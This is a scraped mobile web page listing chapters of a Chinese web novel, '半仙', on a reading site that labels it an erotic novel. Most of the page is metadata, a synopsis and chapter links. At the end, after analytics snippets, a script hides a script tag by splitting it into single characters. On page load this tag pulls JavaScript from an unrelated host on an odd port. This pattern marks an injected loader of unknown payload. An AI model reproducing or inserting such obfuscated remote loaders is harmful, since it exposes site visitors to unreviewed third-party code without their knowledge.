

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cyberbees.org/index/11049/
body_size: 4216
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>半仙最新章节列表,半仙最新章节目录_污书屋手机站</title>
    <meta name="generator" content="污书屋手机站" />
    <meta name="keywords" content="半仙,半仙最新章节" />
    <meta name="description" content="半仙最新章节由网友提供，《半仙》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的情欲小说，污书屋免费提供半仙最新清爽干净的文字章节在线阅读。" />
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="半仙" />
    <meta property="og:description" content=" 深山有道观，香火早凋零。鄙人不才，年方十九，打小就是一名道士，上有师兄十数位，下惟余最小，俗称关门弟子。师门太穷，师兄们难耐清苦，幸掌门师尊豁达，任由众师兄散伙而去。后有三位师兄迷途知返，年纪颇大，皆有四五十。蒙师尊垂青，逝前传掌门之位于小道，然无论年岁或资历皆不能服众，三位师兄不服。师门不幸，小道不是软柿子，绝不退让，与之内讧。山下村中，有新举人，乃小道发小，师尊逝前亦有交代，护送其进京赶考。" />
    <meta property="og:image" content="http://cyberbees.org/images/11/11049/11049s.jpg" />
    <meta property="og:novel:category" content="情欲小说" />
    <meta property="og:novel:author" content="跃千愁" />
    <meta property="og:novel:book_name" content="半仙" />
    <meta property="og:novel:read_url" content="/index/11049/" />
    <meta property="og:url" content="/index/11049/" />
    <meta property="og:novel:status" content="连载" />
    <meta property="og:novel:update_time" content="2023-07-04 20:10:25" />
    <meta property="og:novel:latest_chapter_name" content="第1014章 一家人" />
    <meta property="og:novel:latest_chapter_url" content="/11/11049/3424704.html" />
    <link rel="stylesheet" href="/static/3in1_bqg/index.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header -->
<body>
    <div class="bg"></div>
    <header class="channelHeader" id="top">
        <a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a>
        <span class="title">半仙</span>
        <a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a>
    </header>
    <div class="search">
        
<form id="post" name="t_frmsearch" method="post" action="/search/">
    <table cellpadding="0" cellspacing="0" style="width:100%;">
    <tbody>
        <tr>
            <td style="background-color:#fff; border:1px solid #CCC;">
                <input id="keyword" name="searchkey" type="text" class="key" placeholder="输入书名或作者，宁可少字不要错字">
            </td>
            <td style="width:35px; background-color:#0080C0; background-image:url('/static/3in1_bqg/images/search.png'); background-repeat:no-repeat; background-position:center">
                <input name="submit" type="submit" value="" class="go">
            </td>
        </tr>
        <tr>
            <td></td>
            <td></td>
        </tr>
    </tbody></table>
</form>    </div>
    <p class="synopsisAd" style="color: red;"></p>
    <div class="synopsisArea">
        <div class="synopsisArea_detail">
            <img src="http://cyberbees.org/images/11/11049/11049s.jpg" />
            <b class="author">作者：跃千愁</b>
            <p class="sort">类别：情欲小说</p>
            <p class="">状态：连载</p>
            <p class="lastchapter">最新章节：<a href="/11/11049/3424704.html" title="">第1014章 一家人</a></p>
            <p class="">更新：2023-07-04 20:10:25</p>
        </div>

        <p class="btn">
            <a href="/11/11049/224605.html">开始阅读</a><a href="javascript:addbookcase('11049','半仙')" class="btn_toBookShelf">加入书架</a><a href="/bookcase/" class="btn_toMyBook">我的书架</a>
        </p>
        <div class="review"><p> 深山有道观，香火早凋零。鄙人不才，年方十九，打小就是一名道士，上有师兄十数位，下惟余最小，俗称关门弟子。师门太穷，师兄们难耐清苦，幸掌门师尊豁达，任由众师兄散伙而去。后有三位师兄迷途知返，年纪颇大，皆有四五十。蒙师尊垂青，逝前传掌门之位于小道，然无论年岁或资历皆不能服众，三位师兄不服。师门不幸，小道不是软柿子，绝不退让，与之内讧。山下村中，有新举人，乃小道发小，师尊逝前亦有交代，护送其进京赶考。义不容辞，且容小道人间走一遭，回来再与众师兄斗！QQ书友群：766900664（舵主群）163628634（普通群）</p></div>
    </div>
    <div class="recommend">
        <h2><a>最新章节 &nbsp;&nbsp;&nbsp;&nbsp;更新：2023-07-04 20:10:25</a></h2>
        <div id="chapterlist" class="directoryArea">
                                <p><a href="/11/11049/3424704.html">第1014章 一家人</a></p>
                                <p><a href="/11/11049/3423534.html">第1013章 赴宴</a></p>
                                <p><a href="/11/11049/3423533.html">第1012章 欺客</a></p>
                                <p><a href="/11/11049/3422673.html">第1011章 古台墟</a></p>
                                <p><a href="/11/11049/3417996.html">继续剧透</a></p>
            
        </div>
    </div>
    <div class="recommend">
        <h2><a>半仙正文</a></h2>
        <div class="directoryArea">
                            <p><a href="/11/11049/224605.html">第一章 赶考</a></p>
                            <p><a href="/11/11049/224606.html">第二章 暂住</a></p>
                            <p><a href="/11/11049/224607.html">第三章 惊魂</a></p>
                            <p><a href="/11/11049/224608.html">第四章 断臂</a></p>
                            <p><a href="/11/11049/224609.html">第五章 半幅字画</a></p>
                            <p><a href="/11/11049/224610.html">第六章 小生</a></p>
                            <p><a href="/11/11049/224611.html">第七章 书院</a></p>
                            <p><a href="/11/11049/224612.html">第八章 腾让</a></p>
                            <p><a href="/11/11049/224613.html">第九章 同情</a></p>
                            <p><a href="/11/11049/224614.html">第十章 祸因</a></p>
                            <p><a href="/11/11049/224615.html">第十一章 看望</a></p>
                            <p><a href="/11/11049/224616.html">第十二章 彩头</a></p>
                            <p><a href="/11/11049/224617.html">第十三章 心旌荡漾</a></p>
                            <p><a href="/11/11049/224618.html">第十四章 合作</a></p>
                            <p><a href="/11/11049/224619.html">第十五章 风吹</a></p>
                            <p><a href="/11/11049/224620.html">第十六章 字谜</a></p>
                            <p><a href="/11/11049/224621.html">第十七章 横丘许沸</a></p>
                            <p><a href="/11/11049/224622.html">第十八章 发财了</a></p>
                            <p><a href="/11/11049/224623.html">第十九章 一大锅</a></p>
                            <p><a href="/11/11049/224624.html">第二十章 出发</a></p>
                            <p><a href="/11/11049/224625.html">第二十一章 送饭</a></p>
                            <p><a href="/11/11049/224626.html">第二十二章 古冢荒地</a></p>
                            <p><a href="/11/11049/224627.html">第二十三章 停下</a></p>
                            <p><a href="/11/11049/224628.html">第二十四章 回撤</a></p>
                            <p><a href="/11/11049/224629.html">第二十五章 空袭</a></p>
                            <p><a href="/11/11049/224630.html">第二十六章 雾杀</a></p>
                            <p><a href="/11/11049/224631.html">第二十七章 出笼</a></p>
                            <p><a href="/11/11049/224632.html">第二十八章 鼠潮</a></p>
                            <p><a href="/11/11049/224633.html">第二十九章 抓走</a></p>
                            <p><a href="/11/11049/224634.html">第三十章 偷袭</a></p>
                            <p><a href="/11/11049/224635.html">第三十一章 机不可失</a></p>
                            <p><a href="/11/11049/224636.html">第三十二章 找回</a></p>
                            <p><a href="/11/11049/224637.html">第三十三章 飞流直下</a></p>
                            <p><a href="/11/11049/224638.html">第三十四章 重见光明</a></p>
                            <p><a href="/11/11049/224639.html">第三十五章 雌雄兼顾</a></p>
                            <p><a href="/11/11049/224640.html">第三十六章 窥探</a></p>
                            <p><a href="/11/11049/224641.html">第三十七章 请留步</a></p>
                            <p><a href="/11/11049/224642.html">第三十八章 卜算</a></p>
                            <p><a href="/11/11049/224643.html">第三十九章 画符</a></p>
                            <p><a href="/11/11049/224644.html">第四十章 安否</a></p>
                            <p><a href="/11/11049/224645.html">第四十一章 真相</a></p>
                            <p><a href="/11/11049/224646.html">第四十二章 证实</a></p>
                            <p><a href="/11/11049/224647.html">第四十三章 挑山郞</a></p>
                            <p><a href="/11/11049/224648.html">第四十四章 地下</a></p>
                            <p><a href="/11/11049/224649.html">第四十五章 祭台</a></p>
                            <p><a href="/11/11049/224650.html">第四十六章 火蟋蟀</a></p>
                            <p><a href="/11/11049/224651.html">第四十七章 双倍补偿</a></p>
                            <p><a href="/11/11049/224652.html">第四十八章 路标</a></p>
                            <p><a href="/11/11049/224653.html">第四十九章 古魈老林</a></p>
                            <p><a href="/11/11049/224654.html">第五十章 请教</a></p>
                    </div>
        <div class="index-container"><a class="index-container-btn disabled-btn" href="javascript:void(0);">没有了</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option value="/index/11049/" selected="selected">1 - 50章</option><option value="/index/11049/2/">51 - 100章</option><option value="/index/11049/3/">101 - 150章</option><option value="/index/11049/4/">151 - 200章</option><option value="/index/11049/5/">201 - 250章</option><option value="/index/11049/6/">251 - 300章</option><option value="/index/11049/7/">301 - 350章</option><option value="/index/11049/8/">351 - 400章</option><option value="/index/11049/9/">401 - 450章</option><option value="/index/11049/10/">451 - 500章</option><option value="/index/11049/11/">501 - 550章</option><option value="/index/11049/12/">551 - 600章</option><option value="/index/11049/13/">601 - 650章</option><option value="/index/11049/14/">651 - 700章</option><option value="/index/11049/15/">701 - 750章</option><option value="/index/11049/16/">751 - 800章</option><option value="/index/11049/17/">801 - 850章</option><option value="/index/11049/18/">851 - 900章</option><option value="/index/11049/19/">901 - 950章</option><option value="/index/11049/20/">951 - 1000章</option><option value="/index/11049/21/">1001 - 1039章</option></select><a class="index-container-btn" href="/index/11049/2/">下一页</a></div>
    </div>
    <p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://cyberbees.org">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>